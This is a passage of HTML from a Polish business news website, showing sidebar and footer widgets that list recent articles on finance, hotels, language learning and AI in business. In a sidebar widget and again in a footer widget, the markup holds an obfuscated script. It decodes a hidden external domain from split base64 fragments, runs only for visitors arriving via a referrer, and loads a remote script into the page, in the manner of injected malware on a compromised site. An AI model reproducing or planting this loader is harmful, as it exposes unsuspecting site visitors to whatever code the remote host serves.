               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/12/">
            22 grudnia 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-1-categorised"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-categorised-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/" class="post-thumb" aria-label="Nauka języka jako inwestycja, która realnie zmienia możliwości">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nauka języka jako inwestycja, która realnie zmienia możliwości" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
                          Nauka języka jako inwestycja, która realnie zmienia możliwości                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            30 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/" class="post-thumb" aria-label="Jak dywersyfikacja ratuje hotelowy biznes?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="jak dywersyfikacja ratuje hotelowy biznes" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
                          Jak dywersyfikacja ratuje hotelowy biznes?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            29 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" class="post-thumb" aria-label="Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/AI-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
                          Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            28 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/" class="post-thumb" aria-label="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/image00006-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
                          Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/" class="post-thumb" aria-label="Jeden niewłaściwy dokument – milionowe straty dla firmy">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jeden niewłaściwy dokument – milionowe straty dla firmy" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
                          Jeden niewłaściwy dokument – milionowe straty dla firmy                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                </div>
  </div>
      </div><div id="tag_cloud-1" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span>Kategorie</span></h2><div class="tagcloud"><a href="https://eurobook.pl/bankowosc/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 9.0862068965517pt;" aria-label="Bankowość (20 elementów)">Bankowość</a>
<a href="https://eurobook.pl/finanse/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 16.086206896552pt;" aria-label="Finanse (79 elementów)">Finanse</a>
<a href="https://eurobook.pl/gospodarka/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 11.741379310345pt;" aria-label="Gospodarka (34 elementy)">Gospodarka</a>
<a href="https://eurobook.pl/infrastruktura/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Infrastruktura (16 elementów)">Infrastruktura</a>
<a href="https://eurobook.pl/wiadomosci/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Wiadomości (243 elementy)">Wiadomości</a></div>
</div><div id="covernews_social_contacts-1" class="widget covernews-widget covernews_social_contacts_widget">                <div class="em-title-subtitle-wrap">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Social Media      </span>
    </h2>
        </div>
                    <div class="social-widget-menu">
                <div class="menu-social-menu-items-container"><ul id="menu-social-menu-items" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="custom_html-113" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
        </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Tego nie możesz przegapić      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/"
                        aria-label="Nauka języka jako inwestycja, która realnie zmienia możliwości">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Nauka języka jako inwestycja, która realnie zmienia możliwości" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-1024x683.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-1536x1024.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
                      Nauka języka jako inwestycja, która realnie zmienia możliwości                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            30 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/"
                        aria-label="Jak dywersyfikacja ratuje hotelowy biznes?">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-300x200.png" class="attachment-medium size-medium wp-post-image" alt="jak dywersyfikacja ratuje hotelowy biznes" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-300x200.png 300w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-1024x683.png 1024w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-768x512.png 768w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes.png 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
                      Jak dywersyfikacja ratuje hotelowy biznes?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            29 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/"
                        aria-label="Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji">
                        <img width="300" height="169" src="https://eurobook.pl/wp-content/uploads/2026/01/AI-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/AI-300x169.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/AI-1024x576.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/AI-768x432.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/AI-1536x864.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/AI-2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
                      Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            28 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/"
                        aria-label="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?">
                        <img width="225" height="300" src="https://eurobook.pl/wp-content/uploads/2026/01/image00006-225x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/image00006-225x300.jpeg 225w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-768x1024.jpeg 768w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1152x1536.jpeg 1152w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1536x2048.jpeg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-1024x1365.jpeg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/image00006-scaled.jpeg 1920w" sizes="auto, (max-width: 225px) 100vw, 225px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
                      Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/"
                        aria-label="Jeden niewłaściwy dokument – milionowe straty dla firmy">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="Jeden niewłaściwy dokument – milionowe straty dla firmy" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-300x200.jpeg 300w, https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-1024x683.jpeg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-768x512.jpeg 768w, https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-1536x1024.jpeg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-2048x1365.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
                      Jeden niewłaściwy dokument – milionowe straty dla firmy                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
              <div class="primary-footer">
        <div class="container">
          <div class="row">
            <div class="col-sm-12">
              <div class="row">
                                  <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                    <section class="widget-area">
                      <div id="text-2" class="widget covernews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="header-after">EuroBook</span></h2>			<div class="textwidget"></div>
		</div><div id="custom_html-116" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                
                                  <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                    <section class="widget-area">
                      
		<div id="recent-posts-3" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="header-after">Ostatnie wpisy</span></h2>
		<ul>
											<li>
					<a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">Nauka języka jako inwestycja, która realnie zmienia możliwości</a>
									</li>
											<li>
					<a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">Jak dywersyfikacja ratuje hotelowy biznes?</a>
									</li>
											<li>
					<a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji</a>
									</li>
											<li>
					<a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?</a>
									</li>
											<li>
